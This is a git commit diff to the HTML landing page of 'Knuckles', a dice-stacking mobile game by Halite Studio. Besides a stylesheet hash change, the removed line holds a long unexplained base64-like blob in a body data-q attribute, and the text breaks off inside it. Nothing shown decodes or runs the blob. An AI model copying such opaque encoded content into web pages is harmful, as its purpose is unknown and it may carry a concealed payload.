


==== commit 406015f8: "Save from Halite Studio" ====
--- a/docs/index.html
+++ b/docs/index.html
@@ -1,4 +1,4 @@
-<!DOCTYPE html><html lang="en"><head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width,initial-scale=1"> <title>Knuckles | A dice-stacking duel by Halite Studio</title> <meta name="description" content="Knuckles is a free dice-stacking duel for iPhone, iPad and Android. Stack matching dice, shatter their column, and outscore the AI, a friend on the couch, or someone nearby."> <link rel="canonical" href="https://knuckles.halitestudio.com/"> <meta property="og:type" content="website"> <meta property="og:title" content="Knuckles: stack dice, break theirs, outscore them"> <meta property="og:description" content="A free dice-stacking duel for iPhone, iPad and Android. Play the AI, a friend on the couch, or someone nearby."> <meta property="og:url" content="https://knuckles.halitestudio.com/"> <meta property="og:image" content="https://knuckles.halitestudio.com/images/og-knuckles.png"> <meta name="twitter:card" content="summary_large_image"> <meta name="theme-color" content="#1f1530"> <meta name="apple-itunes-app" content="app-id=6744087482"> <link rel="icon" href="images/favicon.png" type="image/png"> <link rel="apple-touch-icon" href="images/apple-touch-icon.png"> <link rel="preload" href="fonts/LilitaOne-Regular.ttf" as="font" type="font/ttf" crossorigin> <script>(function(){var n=navigator,c=n.connection||{};if((n.hardwareConcurrency||8)<=4||(n.deviceMemory||8)<=4||c.saveData===true||/(^|-)2g$/.test(c.effectiveType||"")||/[?&]lite=1/.test(location.search)){document.documentElement.classList.add("lite");}})();</script> <link rel="stylesheet" href="knuckles.css?v=a32a12a2"> <script type="application/ld+json"> {
+<!DOCTYPE html><html lang="en"><head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width,initial-scale=1"> <title>Knuckles | A dice-stacking duel by Halite Studio</title> <meta name="description" content="Knuckles is a free dice-stacking duel for iPhone, iPad and Android. Stack matching dice, shatter their column, and outscore the AI, a friend on the couch, or someone nearby."> <link rel="canonical" href="https://knuckles.halitestudio.com/"> <meta property="og:type" content="website"> <meta property="og:title" content="Knuckles: stack dice, break theirs, outscore them"> <meta property="og:description" content="A free dice-stacking duel for iPhone, iPad and Android. Play the AI, a friend on the couch, or someone nearby."> <meta property="og:url" content="https://knuckles.halitestudio.com/"> <meta property="og:image" content="https://knuckles.halitestudio.com/images/og-knuckles.png"> <meta name="twitter:card" content="summary_large_image"> <meta name="theme-color" content="#1f1530"> <meta name="apple-itunes-app" content="app-id=6744087482"> <link rel="icon" href="images/favicon.png" type="image/png"> <link rel="apple-touch-icon" href="images/apple-touch-icon.png"> <link rel="preload" href="fonts/LilitaOne-Regular.ttf" as="font" type="font/ttf" crossorigin> <script>(function(){var n=navigator,c=n.connection||{};if((n.hardwareConcurrency||8)<=4||(n.deviceMemory||8)<=4||c.saveData===true||/(^|-)2g$/.test(c.effectiveType||"")||/[?&]lite=1/.test(location.search)){document.documentElement.classList.add("lite");}})();</script> <link rel="stylesheet" href="knuckles.css?v=c8266261"> <script type="application/ld+json"> {
   "@context": "https://schema.org",
   "@type": "SoftwareApplication",
   "name": "Knuckles",
@@ -13,4 +13,4 @@
     { "@type": "Person", "name": "Sebastian Salgado" },
     { "@type": "Person", "name": "Preston Hager", "sameAs": "https://github.com/PrestonHager" }
   ]
-} </script> </head><body data-q="[base64]/oVKfble6H7dF5L3uSzQDooi4fil5+RCDFuoXsXXMdF/+NyqfvrYkrkwk+MTpKYF11t97kNMUyCv++V1jqBk+HRieOhVwJr+IEdJOZoQw+Kmytny4KJrdf5cBL5LMyWUxwbs8/rf8/cfZvwMb0IyY3J/3vBkR6daK/2jMys079AJ5KgYn5fvpA5Q8/S8uWFwal9a/8CLrOd9LScd8sRVv9Ttc/1c/118ZHxA8GgDSCG8HYkrCHUP5I4qPLfqOJVJDasjG932pZPMjQTN+Jc+NtXHiA4Zk5/z4SJSWn40DBsgvB0G4OehQ7ES+lXv+BPuO5dckFYy/UiRzZqjAbB8b3C7SH9a+OQBZ57UYDMV+pebVefDkxDLhouCQXfV9PYoxDuxTBH/tW72+U+bSN9rnzTGBpX+zoYlYbOJQd0JxdHQLbAn/Gqqy/l1oIqUPzq4mkJbuALU6CnNL62hEP6RojFE1iLcFOFvUNMHM1PbUjCteIBXgQj6f6GTTjUq0hk0e+PTdafLY1VwaGpN5LNNvARvPNnPeG7LE5u/ZSg0ag3+u6gbsbIgx1SkT18PWcj6e5OhhwmII7XVt+Bz9k4NZwNukzfvTwvLRibQlJyVLeRI5JhMpZEKU9nYjtq9X+u6K1yTj4T5+I9YBIbmiz53cnGEldc4/9fB7C6L9oniSYEHzE/NRzlhlJBcsZsWHhQfzbfvpd8Bl/bONSnFcLNQQMDXjlUPDTjd0mhrRe+tb1SE7e80zhtg8OulbTJV1SjrabNPSywD79cSqcCBdFBmvYpLHXZ4tbwwHRHK27GqKXo7YOobxYGNwkpioADSsPCkhUqv9yYXA/pJVaM8wOfrkmJzmhzbOmu0B7fmdR7rd3lOms8baQyBi/9AnDC0CYG3YD2FxhuwSlr/yo9HWpfDLY9o5Y3VvHlVX/P51zRR5HPu4GxiIJOMh3ev4bpQa5eXOjnp7y00iH9SsUK7a76c3xJ5wSeQElkHGDPmkUShHy2kJTBwTXJjySpEye+iZMM/fAZzAt2LZ59XKn4gfT+ksi2q+N/HnScVzcs33/+HDAzB98ZwWNm9vNX4BxbhKs7W/[base64]/hmwaH6hAJbBwWaImblWBfm8E8e1qLZdC+YarqBxy5toeqfqKrUe2OKSUd3oCOmb389FLw4g00HDReXklKuKZJigOKV3NJkdly4kAUUk56tsyKNNwX5x7I2705RBb24QYgzXUterJ7/07pIaX+DC3usBB0SOCj4naPz08DJc6TQq8QNtUsUVRDfbIV++bdsuflitz6oIXAwMQ2mJkrXpEpyswLphJ3YOklM/GHwLPv0XFOA8sULAQheEEJd2+hjhFfDZweO9lHt+fT98JmKHpv8cDGf3XiRvfM7yLE29+x8lHVW/o8TYEXbSlDJMw9mgu200hlMul5dHM5UW7JUpXfy6NjbGTh5pQVRePSNSpB2Wg550ebQBMPEmLXiFC99AvZOWUPopm+VVN/atNqUD8abJcOt+w4vVRZaq93wgrPiRwuorLj9ZVLy8q4IIgM1rQpqtBPdH5hdsFnIz+q5okBcMXpyo9c8GTk4Yo5UTWyfJscEbl+D4ZZuZu7LfVo1Q+cmX/nrtTzui+1DAIrb99JUEfQFx6S54Kft5eH8/w1hhF0wiwWdPsIsA88m31PbJoRaC2QbPMZ+NwbrcfGM9qk3osdSYja0u6lXGmHg0EwjkN9/v0yk+FZU7PhRe1OsrakfG0HHSeDzr8c6oj06whBQNwbdrMVu6zrPq+N6mRQactTBjfHuan53HFfRHNzkQKBX922bxESfn/8zSjM1psmO4CjRsrhdSAvOldEhh14LSDOGyjL/RY2HC1pR+ReKYBrJsHelVCXqK7dCZljqrjIOb7W87jnmSCMA9pspIq7Jyzf2KgWrQT7jNMEYYHIkiY8JADtzNEu2akYXc8psbND1Zfde3+zuohM4qTwVfFq0fCy8jDGqluTalW7klPaT0y+PccLtw1/[base64]/+LspqkTGb2X20KZoLlB76d2/4N0efBBUB1F7IVRUFvPyEPGeX/V7lCri5zihs2+lsY61JiHs1uW2d9lA/BsOlnKHrXeLt3LpK4zqDRBAMFm7m3hFPCIBzBGaAf88gK8iXcv56aSiyzfMPDOoACtHoRul7kTfdIp54YoeDLjkZWvunHUEGUNnWSBdRg4pLTssxvsMB8zN1dEt3HNG8qiW4xzC8ra78kE7Zn8eIyP4iML27/tyCFIChZqB1PWtfM+bEAd2ugNZKk4OKRYmIKJbtRKwrARvUEj8bVDJQhYQPstaMoY9fVCk3WvBCqjyM5HpCjlfBS4T9nGdiEvfg1e6GZjKUc7KMDujYTdsL9dslHPXO5lF5kuoxqyG3dOlFsHHiF/6jbTV7NRKVOtF8VAk8ZBN0glEkC9cWE+5wq6RXtpxSQMoPD4zxrvNc1ZemAtBDRC7wRWtSihe0SLWIuUtazqAxpnmVqF3bEiqrfs3Wo7VbbYq/q9TQq6nOjxs/en/0tv+R4jK7EZwmjd/KN1+6Ku2KSehIcNutpppAx/bYCgTJxl4WCGXShEjYBMcbrLhFbwicDGMjMYZBxr15ExDnJU+pKKJJqVzLhsI1YrPRel2RjuhFmU1rxZa4fPsqz5gRDbTZhIYrGrLDKz3IpTYh4NqLAtHtSqxepy/v93PR3ilVvlzzksnU4FObI9TFPE1y7vWAAfzApLzW6kfDaxJGtE60kSfJ4Y9soEnZojf8SuxrLZqDgpsi2pjRFa0VA9Yh/7NqcqFxosa/mPq+RFjdASexCueYyuykAknyu5XuQD3y6mHbFoLMtf+1rQBtVhCIbs/pLe9tqnL/Qlu2XEWymHla+DvOeBU2qWfp7lX/Q7MkdrHECLozxk95uZ2AC/cWkU4Sm+oBH/BghIP/H98NV0EqwSwUCLiIzppJVpyOBHxnGB8m8YaBG1+9HjTe++qEzO+skYSdfNIOh/xFDxiS7jQX8lt1KQIbI8MIg7fG5x7WLAq3LyzD/I7oFEAQBIXDDBzC2GpTyRIPuc/[base64]/DzM7ErtuwqWcl21mqkRY9QuZzRRk7QbUqmTP2HuX5CW56UesF6k0p82wGXNkKBokYNJQ9RAo8+AdmKzm5eYpx4ANGtqn0Ayrl2nij/niGUlNQfOBsEjC2/MkhR6jGSMrcLa8nGXRP0t0Ygryo0SzLCkADCcvslcVhwmDsQrM8DC350zs1LjL+vsG0G1aqC/BqqxmKBvJaYUF2KueO1NrG9cwiVAK0f/TFSRk9wYNOEZ8gyZIS1MFdEPmqALd6++Ai3KqpzGGKQ6G0nHQ7YdkYnPpC07XyyU8439nC3w+kkeQKLZ+aVqQ9pXjeaHi8U/mPeFSVNUonXj2i7MmGJnIkian4L4NIBlJrwRj7/C5kUuQ/DWS+PDzlRKalFB8hibVHFnHlPVVkACEzUHGkGFU0L5EOmYh6LHDJghUV0GknzTLKvQgW8FB5rtmzeZIkGyC0jpF9IJoXCUD/FCO8vyPzRzQJ5MKWVRJ6mDDom/sbgjMg4nQZxS6UxzIV3+OpUqgXTpmY+KZ6eSAeuU8FPzJkW6zWcOg5WVcdmGL/7yxVH8Uthj1MbfTZLrEQLDJDuM45+Rghj5ZTmGzYf8sdnba53swva0UoYhYyEQ63ym+adNzceloU7FITaPidshfdW/GxQewI0KQRay7NcgtAM0Nej4v0SXXHACXO7U+dtiPJuAbRaOn+GHGTZekd5RPaJ41GRyPFgIH1WOc3cC+3ZzX4DspQ8WeijRwKGaFsbrUM08XPX+2rfrUQ/0numW4S8eACoa7O5DR2afrahSpycn0jfv7aFK8Wg1gxVLbhbM4CkVU/[base64]/dCTzFIdUILguvoLInzPTwTF913Jbl2oU9Rt1rxjBW2wBXaIq/ajCwbpEmK9WshutMcX/[base64]/m6vutrRlVU8syU0ACy2AT+w3WzjXLnZIrwLI+aEzYEjTPeWzWGxYxSjaizLjpRvr4ZWMVyE6OysnNpEap5xdAazV8oYHkZY5pqkHVgfmQYmW8BxjdgxUMSkevYY5ktsK/gR+SY8kmov7GM/UGRKXf6G5VM+3emA+sztXe9iKsfEhNE62ZP2JVwXM5ZmezV7zHQ5Av9Q3CbvQFyrqClXdmtl7fY3LcqTqFF3kIayJbYNm/1v88IoesM0NM+fXR+AX3SCUSFvp685yFfR13B6diWq7nKgU6DFe2+zlNgoktuCaRLgCT8LbqRKMh7olfnD4/WV4Nqz9yCdABKgqVv2zxnUAY5mH/vV9zLItLvDWLQkG+YV8o7rD2fyp+rI/LmjeN8Psv/u6pFhd9eZCD8Whl2PkDxGPtsdm9cY7oV8qVKgt53skfVS39AYIeFOlr/ySIazAu8a7As4W+PExqEReWy0o3I0Q37/t4jhBqcnX6EXfhSGg8qinuu5FmZyrnDFMrqpN9noMdPMtrbLJJmAolgK9k5Y0w9xItPUwAXgzLztVnFnvOH3BxoXcIDvfXCBVFtPKJ0IOeg81SdNfOFJKuFlv8SQcGFU/K/BJgl+xE08BpNcWBIBStmKWBc2wkxCtn9LuA0J/0D6+X5Nzo9uHLX0O71bE7hcFE7GBKVL6qHETPO7C9HeWvHpArAdCJo3G1VO6SNBV2rJbLmILuc93DAM8V5/k/LdpugUJrTSwdp2STh/1mm8Y8U+XiWT4pPhgr3eTAZVRI3r5+0NJ4dPyVUzdVWNeqghEiB2j1RXQQLLoSccyGAPHkWffo63piD79Ig7y7vc+hWu/sVq9aqsl84lf8GUbXgU0YOZVKtWCoAYbX6Jl1XDGouUH3fZIktcHAOn+/lwI8Q2zHuqNozz2SprlDZKBlsnXOFSjh/tldTgVqwSE6n51IrkK2XXqnQOnQcEjy6SU21q7OXwYTqX0FMhxtEe/BuTkHqdSl8ap0al4qIZvT2x9VT3U5BO4BlzrKPfRmLGAnuhu+V3ZSU+pcHf4CKoBGFStTI7dDk42U3veTz36tKVCbTofOu8qtpWTQw8S94Zy6gr0HdNMPrdtGqoeX0txyLxfRDVI/kq4CbYEG+lYUBt730jWkGehu1OsEVymKZlKtnHcxMoplBW4C0KKUuwRJGKNTqemb8r9y923oZZUuQlM4sxpdt+NOE2+34ReVHdXWztUmuY1bVZp1F8t8BRxO1bXQrTyW+VBE6auUrK8pZMsDkxqlfDOI5Rhi+ARDrfuqCtYLA8NvF7BV0gWDwoN7xtpf/fa4W40PoOeq8DDtTRmg/2hqy2MdqDweUWPbPUUEajDQ4M6StHgI8GZZzzNkGZAJ6M6e+W1iv4H9uZRvMwgiqY/FdoXNIl6hiMTNDk0mHxO9fuW7P+1/ZxBUHZq6mX4+CALU4Q8nMqZJNsWtpQDPEAfopbzec6rBLpql/dPMCo2fI2RE5bn60so5WvvnuzAQMeLJIFn6ffhUBDGB/fMeZdBkJYWfDBiWfY1+LNs8OHQIIORWa+BTs+2ZSXFSEBTAe1Etd8M3CLedpMhREcugpi5jDByHLue6wS+NPH4p6fxWJFrB8y3ifgZp8qJGhRrKMUhE178gPzEt5+H/IfQ8JENIU3YJUu7lkwLSAJ7xlNhtYc6zbtnFLmM579aXmtjbWovN8oUAIE2ghtIH7ib3spt2lPjNF5WJGc2Js2RH9DvMo6ezlKMG/hcQgNrId